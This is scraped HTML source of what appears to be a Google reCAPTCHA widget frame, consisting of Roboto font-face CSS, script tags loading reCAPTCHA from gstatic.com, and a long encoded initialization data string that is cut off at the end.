  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="19hyNxYc4hgWnjzKSR1kPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="19hyNxYc4hgWnjzKSR1kPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="19hyNxYc4hgWnjzKSR1kPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMK3bMKUcMKewoFHfgVkS8O2clgowqMPHlAJwo0XwrJkdxcABSFrwqXDtgXDgWjDq8OywrIgw4nCvx7DmsOtQWvDpU5rwqzCvjVCWy3Diy9Zw7jDtlA8wpfCtcOAw5vDow/CmAjCm3RVTAQ4w7HCgSYTwqTCtcO/[base64]/DnQLCtcOpPzPDrXDCoBTDqQ/CjsOOGsOOAcOCw6/CtMKAbxnCrsO4w7A2RH/[base64]/CqcK7w7B9wrsHNMKvB3fCnsKBw5/[base64]/w43CiMOiFHfCmsK9w4powqR/w4fChcKENF92DcONDcKYOWvDqzfDl8KkwqQ6wo97wpLCpFo6YFHCr8K0wqrDnMKuw7vCoQMYBEgiw6E3w6LChVNvA1rCr2fDs8Ovw4HCiRvCtsOTJF/CusKiQz/Dp8OXw4csUMOqw5rDh2XDrsO5H8KgXsO/wrfDp3HCv8K0UMOdw4rDniJQw41acMKGwp7DhWw/wrATworCohnDiwwEw7zCuF/DhV8CNcKWFjjCi1BJHcKpH0kIBMORNMOAYwfCoy7DpcO4HmF2w7l+wo9HJ8KAw4LCgsK4YkPCo8Ouw6wsw58NwqJ4BDfCg8OUwoghwpXDkT/CjzfCt8ObLMKlaC1kBRBlw5PDiyQHw7XCo8KhwqzDkRZzdFfCo8OxL8KZwrhLXEcXZcO+O8O7NhFXA13DlcOBR2YvwpJMwrkOCsKOwonDrMOXC8OLw7I1fsOywpTClTXDmzhZF2pKJ8Kvw70/w413OEMcw7nCvX/Cn8OOGsO3b2zCu8KQw6ksw7EaQ8OIClzDqXnCs8KTw4tRAMKRTU88w6nCsMOYw7Brw4vDhMKLfcOWFDB/wq9pF0VSwp8iwozCpjPDpxvCg8KwwozDlMKhXCrDqsKnVERkw4XCghpcwr00BBt2w77DqMO/w7TDv8KSVMKlwp3CtMOTdcOjdsOAJsOswrl9V8OuBMKnOcOGK1fCrVrCpEDChcO7IzLCp8KnJHnDj8OZTsKlRMKeH8KnwoTCnTLCu8OJwpk+T8O8VsOZRHRXf8K7w7rCiMKdwqM8wrnDv2TCgcObbnTDvcOlfQY+woPDhMKCwr8Fwr3CmizCqMKJw6AXwpPCtMO/KcOdw5QFYmJVVnXCn8KHRsKKwrzCgyvDmsKKwoPDoMKywrbDjXYBLDTDjyrCrHxbHyR8w7E0XsK+THdxw5PCoA7DsVvCnMOmDcKxwqQnZsOcwo7Dol/DpDAYw7nCpsKnfmwLwovCiVptfcKaD3bDgcOyZ8OOwpkBwo4JwoU6w5vDqCbDnsKew6A+w5jCkMKzw4t3aDbCngXCgsOHw4drw5LCpX3CncOEwo/CuxFtXMKcwpJIw7MMw4NTY1nCpS90aiPCq8OYwrjCvmxHwqIhw58pwqXCnMO2dMKNJUTDnMOowq/DvMOwK8OfWALDkAh3ZsKrHmdHw57Dpk3DhsObw5RGBAVCw6wqw6zCiMO8wqfDh8KJw5g5OcKaw6EawovCrsOWOMK/wpctYXjCpzrCmMOJwqzDhS8lwo9FfMOiwoDDoMKoc8OTw4paw6/[base64]/CrcOAwrQPYCDDhlPDknh1w79HAsOvwqBSFsOEw4IBVcKzLsONwqAAw4lGVCXChcKcfBjDjjbCoS7Cg8KePMO6wpswwpnDqzlmHD0Hw6FEw7IgRMOuUG/DtDxMX2zCtsKZwrxmQsKOZsK/wpIjFMOlwrdOMHIBwrbDlMKCNnfDrsOFwpnDosKRTjV5w4NNMyFeLQfDjC9OfnNpwrXChWoVb2xwS8OCwq/Dk8K5wqbDqVhCFyzCqMK2JMKUOcKWw5PCvhNHw6JbVgDDnBoQwpPChAY2w4TDijzCncOPVsKkw7Q4w7Bxw4AwwqJxwqFHw5TDthpECcOTWMOFKizDhU/CojkPVBtWwqMZw4sbw6xnw7t0w6rDtMKdd8KTw7DCtx50w5krw4TClgBxwo1hw7bCs8OvEhbChgZEOMOAwpVRw5cTw5DCrHLDl8KSw5EDMmt/[base64]/w5/CgQY4c2LDgsO4w7NEPMO6wp/CjlPDksOHw6jDkcO1HMKlw43CtGFvwo9Mb8Ouw4bDicOrQWdZw4/Ch3HCt8OARgjDlsOiwoHDssOswpHDhAbDvcKSw73Cq0xfQUwPSDlpD8KtNVIoagddcDDCpy/Dqhlvw6/Dr1A+M8Oww5lCwpzChyPCnhbCuMKQw65AGkM1ecO7RAHCm8OcAhrDhMO2w59RwpAtFMOuwohhXsOxNXZ+WMOtwpzDtTJGw7LChBDDgVzCnWzDnMOPwqRWw7bCnSnDjitew6sMwo7DisOMwrJKTn/Dj8KJfRotRl1Mw61lOy/DpsK/RMKwWFFCwq8/[base64]/DrcKDF8OkwrfColBZw7jCin8fwrcAw4oUwqA5fMOQacOnw6k3RcO8woEmUDdKwqoFBmVswqsXfsOCw67DuRfDk8KRw6jCqD3CqQTCqcOMZ8ODSsKDwqgcwrYnP8KMwpwJdsKqwpt0w4DDtB3DhmJtfj/[base64]/[base64]/fcO9GMO/OcOJL8KDYFvCijVGTsKQYsK6Ci4TwpXCrcOQwqAWU8O4EibDo8O6w4bCqVARfcO2woxqwqsgwrzCpV1DC8KrwoAzGMOewogtbW10w63DlcK8HcK4wo3Ds8K+esKWGlDCisKEwqp0w4fCocO/wpPCqsKwa8OKJD0Tw6QGecK2aMO9bScmw4RzGyzDpGgfO0p7w6fCoMKTwoFUwpfDu8O9ahrCiQTCgMKQCsOVw6bCqGnCr8OPE8OPPsO8A3Z2w4YpQ8OUKMO0KMO1w57Cty/DrsKxwpQpZ8OAIkDDmmRywoZXZsODMyprd8OTwqRxeXLCi27DnVHCuS/CsDdiwpYPwp/DmTfCjDcrwopzw5zCrh7Dv8OldkTCg1PDj8O9wpHDlsKrPELDo8KMw6UBwrzDq8Kkw5bDqWVFNjIEw4pHw70QISbCpjRQw6LCg8ObMRJfBcOHwqfCtXMCwrRkfcOkwpUWTnvCvG/[base64]/DrSxbwp0Zwr/[base64]/CgcO1w5PDmMKILcOywojCsMOlw7XChMKNwr4Bwod2YTUWAsO2w63DjcKvQUZWFwFFw6QCRz3DqsOdYcOcw7bDnMK0w5TCuMOPQMOSRQ/Dk8K3NMOxeyLDscKMwqxDwrLDgcO/w6TDryzCi37Ds8KoXjzDq03DiABzwqzCtMOnw4wowqnCjMKjOMK5woXCs8KpwrF4WsO1w4PDoTjDoVnDvQXChBrDo8OFd8OEwp/DoMOkw77CnMKAw6DCtjTCjcONfsOdbCDDjsOjFcKSwpUhHWIJOcKhDcK3azoGdkXDgcKWwpHCq8O/woQswp4zOynDgFjDnU3DhMOCwoXDmks2w7N0TSg7w6DDjjrDsCJQCnfDqR1Vw5XDg1rCtcK4wqvDj2vCiMO2w4djw4IuwrBawqXDlcOCw5HCvj5aPwJyVzw8wprDjMOZwr7CisKAw5vDmFnCqhM4MVxdFMOPPF/ClXEbwrbCs8OaG8OZwoBOQ8KMwqjCsMK0wo0kw4rCuMKzw6/DsMKPY8KJbAbDn8Khw5XCnRvDoDbDk8K1w6zCpyNxwqlvw7BLwp7ClsO/QwAZHD/DhcO/FyLCusOvwoTCnUZvw4jDlXPCksO4w6nDiBHCqxE5X1swwqrCtB3CuWEfZ8ODwqd6ATbDjUsucsKrwprDmWFJw5nDrsOTaj/[base64]/w6bCiSLCu3h8w5FxwrBRBR/DvcK1PXwLJzhWw7zDgBFXwrLDj8KkcXnCo8Kqw5/DtEzDhyXDi8OXwqPDn8KowpomVsOIw4nCjRvDpQTCsW/[base64]/DvMOkeMOtW8KydzzCtVbCqwPDgWvChsKkLMO4B8KTDkHDlxXDiizDhcOkwrvCr8K1w74zS8ONw59FECvCvlPClE/CiVLDpk8uLgfDpcOqw6fDm8K/wqfCkVhya1LCgFJEUcKYw5rCvMKtwo/[base64]/ChsOPEMOAQMOaO2kbZyJTwoPCkcOrwrdCXMOlwqwlw7oQw7/CpsKFFSdwJVHCksOCw7zCokLDssKOf8K9F8OmUBLCqMK+V8OXAsKnTAXDjQx0XHbClcOpA8KIw4bDhcKyDsONw5EOw64/[base64]/DksKMw4wqBSXCocO0wqzDmsO4w4MhKMKWwppGUcK7ZcO3cMOPw4rDm8KYFnLCvB1TAFYBwpEXa8OOByFRcMKcwqTCjcOUwqVENsOIwoXDpxgpw4vDlsOYwrnCusKXwrYpw4/CqU7CsDbCv8KEwoDChsOKwq/CrsOvwqLCncK8RUANQcK8w6wZw7YGRlTCimDCkcKBwpfDisOvDsKYwpHCrcO2GggJTxMOdMKFTMONw5jDoD/CuhsUw47CqcK/[base64]/DjcO9wqjCmzHDtcOcw79/w6TDnW/Cgit2IsOMwqDDjT9WcUDCnVkuH8K1JsKBNsKbC3TDvRJNwp/CvMO9ExTDv043dMOndMKIwqkSTnzCowpEwrXCiDtawpzDvT8YScKdZ8OhGXvCsMO3wrzDiS3DlXANAcOSwoDDhMKoKB7CssK8GcObw5YMcXbDt1UCwpPDqVEywpFhwqNfwonCj8KVwp/CtwACwobDkB8pAMOIJC80KMOkKXM4wrEWwrBlJB/DrgTCk8Oyw7oYw4TCjcOrwpdAw5Urw6N7wpbCmsOMcsOEIgBiOyDClcKFwp80wrvDjsKrwoI8djVXR1cQwp5NbsO0w5sGQ8KbQQdUw5/CtsOMworDgkUmwoQrwp3DlhjDtgU4IcKCw5vDuMK6wp5JNB3DmCDDsMKxwrpSw7kIw69Mw5g0wrNxIi7DpTBcWxQILcKcRXvDlsK1JGnConE/YHRUw6wtwqbCn3YswpwEET3CnjdFw6/[base64]/CpCTDj0rDr8OHOcK+wo/Dqx3Ctnwmw7I1GcOtMFPCr8Kaw43CksKMHcKCWhp7w619woU8w49Yw4IjZcK2VAsTFm1iasO9O37CosKhw6hlwpPDqg9pw6AIw7oUwp1jC19FPRwvN8K3IQXDpS7CuMOiV0Iqwo/DtsO4w45EwoDDo1ZBYTQrw4fCs8KUCMO2GsObw6hrY3PCpR/Csmp3wrgvNcOVw5vDuMK5dsKyQEnClMOIacOKecKvIXzDrMOpw6bChFvDrClNw5VrO8Osw51Cw6PCsMK0JCDDm8K9w4IxFEFCwrA4OxVgw6U4YMOjw47ChsOqfVdoHF/[base64]/DucKpwpxnwovDtsO9wrvCsSNFBMK/[base64]/DoH3Dqw8LBT5RXsKWEcKUw4wsIwjDk8Kww7fCpcKZEHHDgTTCjsO2M8OoJQrCp8KJw6szw41iwoPDoWwvwpfCnQDCvsKvw7VzGhdjw78uwqXCksOAciDDpS3Cn8KZVMOoC0Zvwq/Djx/CgB0AVsOiw69eXMOZV1J5wogVfsOlZcKye8OFO307woILwqjDtsO4w6fDncOLwoZ9wq/[base64]/Cv1Njw4ERN8O+wooSb1jCg8O4woTCp8O0YMOEKVDDqgBOwpAXw6R2Py3CocKsIsOGw4YjX8OmdUbCsMOywrnClQcIw6BResKtwq1LRMKzaVJ1w4sKwrnCjsOywrNuw50ww6YrVG3Co8OQwrbCnMOywqYLJcOgw7TDuGIjwq3DlMODwoDDvgs/[base64]/CmsOJwqLCl8KyAMOHwrl1w4Fvb3tWH3t+w6kfw6vDuVjDj8OCwo/[base64]/[base64]/CrhfDjFDCk2YvZMOgU8OpwqrDrcONw79OwohKRnZAN8KZwrY9CMK8TQ3CpsOzdmbCjGoRRkUDG0rCu8O5w5Y9LTfCkcKLfErDiA7ClMKIw7l3H8OCwpLCksKjbsOZAwPDocKqwrEyw5PCicK/w5zDv2bCvG05w6UMwoA+wpbCgsKewqPDn8KZZsK8dMOQw7ZTw77DmsKrwoVcw4DCjz9eEMKyOcO9cXDCmcK5PXzCucKuw6Mvw5Z1w6cpI8OrRMKrw74Yw7vCn3HDmMKHwrTCkMODOR02w7UQe8KvesOMXsKpTMOKTyPCpTs/[base64]/w7U5F8K1woDCrsKqwpw3FcKGw4R5wojCs1jDtMOaw4LCh8K5w7BMMMKJSsKTwqvDghTChcK+wqctMggVdGXCrcK/akwpIsKsBXDCi8ODwpXDmSBWw7TDr1nCsF3CthVhN8KWw63CmnJ1wq/DlnYfwr7CsHHDicKTKkVmwqbCp8Kpw7vDpnTCicOXBsO8cSAJMDcDTcKiwqLCk1pycETDhMKLw4fCscK4S8KkwqFYfQzDq8OHZShHwqvDt8Ojwphzw6gWw5DDmsOUUl84eMOIFsOPw5nCk8O/YMK/w7kLAMKLwq3DsCZ4dsKJScOqA8OgdcKmLiTDisO2ZFlmCBRTwpdmQxtVBMKMwpBdVhFZw500w6bCox7DhmBJw4FCQDTCpcKRwqUoVMObwqUqwqzDgl7CoD5UP0PClMKaJsO8F0TCqVnDpBMjw6zCv2RZK8K4wrNhVD7DusOHwoHDn8Osw5/[base64]/[base64]/[base64]/ChRHDondcwqVXwrJ3w5s3w4TDrsOlwrzDvsKVZUTDuwYvAG5rGUUewpNBwpxzwpBWw49cOQDCokHCvsKqwplAw5p/w4zChmEfw5DDtALDhMKOwpjCuVrDuDPCr8OAFRpcLsONw7d6wrfCv8Kgwqwzwrljw7YQWcK+w7HDscOTJ37CjsKxw6w6w4TDlCsjw7XDkMKjKVs8bD7CoCV9UcObSHnDs8KPwrrDgyjCicOPworCscK9wpkOTMKuacKCRcO/w7nDsmxbw4drw6HDtjoNCsKeNMKrIybDo0IZPsOGwpfCgsOyTQgOEx7Cs2PCsCXCjGgKaMOZAsOrBFnCin3CuhLDq0/Ci8OibcKAw7HDoMOfwrorNTzDvsKBBsOLwr/DoMKCMMKSFg1pRRPCrMOzIsKsD3Qrwqpfw6LDpSgvw73DhsKqw6w1w4UvTXU2ATFnwoVzwpzCoHoyHsKCw7rCuyoOIwrDmCNRFMOQZsOWdz3CkcOWwodMDsKrJjNzw7Mmw7XDlcO3Vj/DmXDCnsKGE1hTw5zCscKJwojDjcOewoPDrF0WwoLDmCvDsMKWR11ZWXpXwpTCocK3w7vCq8KSwpIzVwcgTx44w4DCt0vDngnCvsKlw6XCgcO1THbDmWPCl8Oww4DDrcKowpA/VxHCqREzOGLCsMO4Q1XDgHPCo8Osw67DokUeKi5Cw7DDsWPCqRdOK154w4fDuDJgU2FTGMKbasOKBwLCj8K5RcOhwrECaHJkwrPCq8OHfsK0Cj0CGcOPw7HDjB3CvUgLwqvDmsOPw5vCq8Olw5/CkMK0wqMiw5TCqMKaJcKCwo7CtRI6woYuUmjChMK8w7DCkcKuEcOfOGbDu8O4SQjDu0XDlMKaw6EzCcOEw4bDmAjCqcKuQzx3J8K/[base64]/wp/CohJPwrnDssOffhA8VDZRw6Btwq7CssOjw4fCjQ3Ds8OyMcOlwpDDiizDnWnDnwFoRsOOei/DrMKxacOgwqhbwr3ChSHCjsKYwpN+w7xlwqPChkcrYMKUJ1kmwp5Rw58ewofCtiMka8Ktw61OwrTDn8O+w5jCkyUiD2nDpcKfwoAnwrDCpi5heMO5A8KBw4BOw5YcbSDCuMOlwo7Di2BEw5PCtlsuw7XDoWYKwoTDu215wp9/NBDCv2LDucKEw4jCrMKBwrRdw6fCqMOeSn3DmMORVsKIwpd8wpQZw43Clyglwr8Bw5XDuAhIw6PDssO1w7kZSBzCq3g1w4/DkU/[base64]/CicO7DEvChcK+WRrDsMKWMAQgHsKwYsOUwovDgAbDnsKaw6bDv8OYwrXDoyd9MxsCwq06dhDDnMKew64fw5A9w7Q4wo/DrcKrBgoPw4VTw5zChWjCmcOdHcOPIsO+wrzDmcKmYEUdwqcKXzQNMcKMw7PClSPDu8KxwokKecKqAx0Ww5rDmgbDvD3CikjClMK7wrpISsKgwojCpcKpa8KuwpZdw6TCkG/[base64]/[base64]/CojUhLzrDvBtOfW8BfcOuT8Kfw4YnwoIhw73DjSNZw74cwrPDrDDCj8KqwqfDj8OPBMONw4x2wrY/OmJLQsKjw6wEwpHDg8OQwrHCjm7DlcO4FRoVQsKGdy1FXD4/WQbDqzYTw6PCt28OAMKWIsOUw57ClQ3CvXRnwqg2TsKyLBdpwpZYIEXCkMKPw7N0wop1UHbDkVomX8KIw6liLsOVHl3Cq8KqwqPDqyHDu8Osw4dTwr1IccOhZ8K8w4vDu8OjSj/CqsOuw6PCscOSOAbCo37DuQt/[base64]/Ci8OkSi0cw67Djz3DnGEKwpl5F3pASmXChWDChMK7WhjDnsKRwoQMSsOuwpvDtsOEw7TCgcK5wpPCq2LCil/DucODV1/CqMKYVRzDv8KIwpbCqmHCmsOSNQvCj8K4XMKwwovCiAvDqAZ0w7UeHmfCn8OFC8KrdcO2A8OSUcKgwpgpWUXDtyHDgsKBO8KTw7jDjATCt2oiw6rCgMO9wpvCj8KHGi7CicOIw5oSODfCqMKcAWpMZH/CgcKRZkUIW8OOLsKTbMKHw4fCmMOwacOiecOqwrIce2jDo8O1wrHCg8O/w7sqwp/DsmsRIMKEHSzCpcKyDHUPw4xUwoFuXsKZw7cjw6xUworCjkTDtsKGXsKvwq9cwr1jw77ClCUpw7/Dg23CnsONw6J8aR5dwovDu0RUwo1YY8O5w73CmEl7w6/CmsOeEsKLWg/Cuw/DtGEqwoEvwq8jKsKGVX5Pw7/Cn8O/w4XCsMOOw5vDusKcM8KKZsKowoDCmcKnw5rDicK/[base64]/w4TCq1TCoMOewrfDv8OFagBAwrk7wobDmsKOwqIUJUI2XcKIcQ/CsMO9ZlPDjsKkScK5cmfDnDcAbsK+w5zCoQPDssOGSGEYwqUAwrQewqVTPlUOwrAuw4XDiDNbB8OJfcKWwoZLLWI3BxfCvR0hwrvDnWPDgsKtZkfDs8O3G8Ojw47DuMOmA8OTM8OoGGLCg8OdGQR/w7ksccKJOsOWwqTDliQ5NBbDpQg8w5Ncwo8aICEtGcKmVcKvwqggw5oEw7lbT8KJwponw7d1WcKzIcOCwotyw6TCtMO2CTtJH2/Ck8ORwqfClcOvw4jDncKvwqZKDU/DicOjVcOMw6nChQ9KTcKiw5QSIGXCrMOfwr7DhiHDt8KhPTTDiynCp3dhfMOKHDHDn8Obw78Rwq7DpWoBIGgXGsO3wqIwVsKVw7AeCGvCusKoeE/Di8OAw7hIw5TDnMO1w7trZQ8ow4rDoWlDw71AYQsBwp3DgMK9w4nDpsKtwoVqw4HCqhY/w6HCisKyN8O7w6NFacOAIxTCpHnCtsKDw67CunNYa8Oow6kPEndhc13CnsOiY3DDg8Kgwql3wpwTYkTCkwM3wonCqsKcw7TCtsO6w7xBdSY1Ck9+WR/CtMOvHWBCw5DCuCHCh2Ucwq8VwrkcwqfDv8O0wqk5w6XDhMK2w7XDg03DkhPDim5JwqZgM3TClcOOw5HCnMOBw4fCgsKiYMKjasO9w7LCvl7CnMKawrJKw6DCqFhTw5HDkMKnGTQiwr/CvgrDlzrCgsKswqnCoHNKwoxRwr3DncO6JcKUccOae2YYIiIdUMOLwrk2w48ofGY1SMOyDXFQIgPCvBRzSMOKJRE8JsKZBW7CuVLCvX4Dw6RKw7jCq8Olw5lpwr/DnT03Dj9NwpDDvcOSw63Cpk/Dq3zDk8OIwodnw7/CvCxQwqbCrivCo8K/wpjDvXgBwoYFw797wqLDslPDrXTDs1zDrsONARbDqcKtwqnDql8Rwr4FDcKPwoh/[base64]/[base64]/CvMKUw7HCumzChmLChMO0w4jCssKfw4lswpXDjcOVw4fCuBZoMMOOwpXDs8Kvw5QpaMOtw73CqsOQwpV/DcOtA3/Ctl8kwqTCvsOcIBvDrwhww5lcJw5DcX/CqsOaTSwIwpRnwpwlaDldfVA7w4bDqMKbwrx/[base64]/CpE7CmlI0w67Ds8KNwqxswolIwqHCo8KiwojDtFnDh8KLwrbDkWlbw6tMw5cQw63Dn8KsUcKZw6AKI8OjX8KocCDCgcKcwrEsw7rCig3CgTQhQCPCkQcowoPDjwk9binChDbCs8OmbsKqwrs5Sg3Dn8KOFGY4w6/CpsKrw6fClsKjYsOAwpBeKmfCsMOJcFEXw5jCpErCpsKTw7PDqWLDpmPCu8KkSVFCK8KOw7AuNVDCp8KOw68jPFDDqsK3LMKkAwA+OsOvayIVP8KPS8ObFH4dRcKQw4/[base64]/[base64]/w601w5PDkU/CrTzCqyUNS8O/[base64]/IGgJZkTDvcKta8Orw4oDUgAQfAvDhMKWQkBhQ081QsOcV8KScR15Vz/CnsOGUsKAaEBjelBXW3MjwrzDiBdVCMKowqLCgQHChwR0w44AwrE2QEkOw4jChV3Cj3LDgsK4w49iw40WcMO3w482wpnCncKQNFvDtsOxVMKDCcKcwrPCucOLw4rDmWTDqDMJLUfCjiMlIGfCpsOnw58xwpDCisOhwpHDhzsGwp04DXTDpxwywp/[base64]/DrEDDqMOJw5fCqcKHU0gMZBHDuD3CvcKbOwTDlD/DhS7DusOPw7hyw5l8wqPCtMK4wpjCjMKNQmbDusKgw5FDDC4cwqkEIMOaGcKPf8KGwoQUwpPDoMOawq1DUsO5wpTCsyR8w4jCksOSB8KEwqopK8OdR8KIXMO8ScOcwp3Dr1DDscO/[base64]/CkMK9GMO5w5fDpMK1w7xecmkCchcpYTJtw5/[base64]/Cl8KRUgYWw6TCpcKJwpfDvsKnKE8mF8Obw45waXJCw6l+FMOOecOjw7orWcOwDBMjAMKmC8KVw5rCtsOWw4MvW8KXHhLCksORehrCisKYwoTCqnvCjMOAIRJ3OsOuw57Dh0YPw4vDs8OPRsOXw59cD8KnQG/CucK3wrzCpSnCugkywp4rflBVworCnA5+w6Rnw73CuMKEw5/DscOyTE82wpJPwqFeHMKSOE7CgFTCjwVCwq7Ct8KMGcKgQ3VJwo99wqPCog0YaBoEICRLwrrCjsKAIcOSwq3Ck8KCDDUMBQptBVbDqgvDjMOjdinCicOlJcKrS8O6w48yw7sRw5DCjUdlKsOIwq4vTcOdw57Ck8KPIcOhRErCrcKhKAPDgsOjHsOkw4/DjUHDjcO3w7XDoH/Ct1fCjUTDsi4Bwo4vw5wSQ8OdwqkxfixhwqfDhArDl8OXecKeM23Dh8KLw7bCpyMhw78zd8Odw40zw5BxLcKsVsOWwqROcHEJG8O5w7sBVcKAw7jCm8OfKsKbFsOSwoHClFAqMy4Jw5hsSljChATDpGoMw43DsEFaJMOww5DDjMO/[base64]/w5YPY8O/w5/Co1lWw5VefxZJw5kNw7bDngwGQWp0w4ZAL8O0CMK+w57DsMKUw7p5wr3CnyDDucOCwrkxDcKUwqpZw4lfJlJ5w6MmZcK2PjDDtMO/IsO+f8K2L8O0OMO2VD7Ds8O7MsO+w6QmMTMpwpXClGfDtCfDi8OoCRPDjU0Xwr5zZ8K/wrAfw5NKPsKZIcOFVjJGFFAxw6AkwpnDnTjCmQARw7XCqMKWayMOC8OkwqLCqQYpwpc6I8OtwpPCucOIwpfCtVTCpUVpQVgGfcKaL8K8QMOqKsKqwoFUwqB1w6ArLsOaw7dge8KYXEt6ZcOTwqwhw57CvwUeaQF5wpIxw6zCrWkIwo/Du8KHTjUeEsK6DFTCsxrCqMKMScOYKkvDr3bCg8KUXMKTw7xiwqzCm8KlC2bCoMO2a0BhwpVyR2XDjljDhirDjV/CrXFKw6wkw7EKw4h/w7Q6w7XDg8ONYMKdfsKZwoHCscOHwokrZMORTj/ClsKCw7TCpMKIwoELZWbCmEDCicOhMH4Gw4HDhMKDHhvCjnfDqjdPwpbDv8OsfQ9BS0c4wr8sw7rCjBoUw6FUVMO1wpJ8w7sNw4vCkSpGw7pswo/[base64]/w5vDhSPDqcOPP8O0w4JNw6Igw4FWwotfQw/DlW4ewoMLU8OTwoRQPMK0bsOnCTRjw7DDkArCkX3CgFLDm0zDmWzDkHwwVWLCqhHDtkNjasOwwogjwqlowoodwqxMw7lBbMO5JxLDsRMiJ8KQwr4NQykZwrdzAcOyw7FOw4/CsMK9wqJGEsOpwpcAE8KhwrLDr8KCw4rDtjR2w4PCiTU+HcKqKsKoZcKZw4tYw60Aw4d4aFbCpcOXLXTCg8KwcmVhw4DDqhQIeCbCpMODw6VHwp52EyxbdcOPwqrDuEXDgsOkSsOWQcKUK8O8ZlbCiMKyw6/Dqw4dw67Dh8KpwqnDoT53wr7Cj8KswrZCwpR9w47DvEMqIFnDisKXVsOswrFWw4/[base64]/DlsKgwrZrwqZXPhhbw5hpw6jCssK/EixzJWDDpU/[base64]/CmX88wqnDi8OiOMKnWsOYw7EbwqfDksONwowIw6DDscKCw7rCmzfDvWR8d8OcwoQ7N2jDlcK5w7PCpcO5woTCilvCtMKFwofCrwnDoMOqw6jCtcKkw4teMxoNBcObwr47wrhiKMOkLyUyVcKLHmjDu8KYdsKTw4TCugDCuRdeR2Jxwo/DkS8nfXvCqsKqFh3DisOfw7lsO1XCimjDj8O0w7xAw7nDt8O6egTCgcO8w6IXf8KmwrbDr8K1GgIjcFrDrWpKwrx2JcK0BMOTwqBqwqYQw7vCgMOpAsK3w7RMwrjCisKbwrYbw4DDkUvDnMOQB3UiwqrCp2c+KMKbTcOPwoXCp8OLw5vCqzXChsKgBD0/w4XDu0/CkmLDrm7Cq8KQwpknwqjCqsOqwq99OjZBKsOGUkUnwoPCtANVSRtzYMOTX8OWwrfDlig+wrHDs09Bw7zDrsKQwrZXwpLDq0jCryrDq8KxYcKpOsKNw4klwqFtwprChsO/bVVveWLChMK5w55Ww63Cj18Dw5VFbcKAwpTDp8OVFsK7wrfCkMK5w4FCwotEYXI8w5MDOifCsX7DpcKiLnfChmfDrT18O8Kuw7DDv2JNwozCksK9OmByw7vDjMKaesKIDyDDlAbClCkNwpEOYBjCqcOQw6cKUUHDsjPDnsOsDEPDqsKbNRZsUMKUMBh/w6nDlMOCYTsLw5l3SSQJw6w/BBfDh8KOwr8OGcOaw5jCjsOcNwjCl8O5w6rDrBfDqcO6w50iwo4xI3bCisKqL8Oefj/CrsKNT2XClMOiw4V0Vx8Tw60nE09OdsOlwoFswoXCs8Obw7h0SzbCvE0Ew55aw74gw7crw5hIw4fDs8O+w7I2WcK1SDvDksOuw71ewrnDti/DssK5w515O3BjwpDDvsKlw75jMhxowqjCkWPCtsOcXsKkw57DsEVNw5A9w447wqDDr8Knw4VcNEnCjjbCszLCpcOUCcKawp0/w4vDncO5HFvCh0fCi1HCk3/ChMK5RMOHMMOiKn/[base64]/Cm10+LQUnMMKjNQFeF8OaHsKjUQLCgBXDsMKuOQhtwokPwqx6wrvDgcOAU3sKXMKPw6vCmBfDvyTCl8Kvwq3Cmk5lVAMEwoRXwpbCl1HDhkrCjwtRwq/CpxXDhFfChDnDlMOtw5IHw659EWTDoMKawpA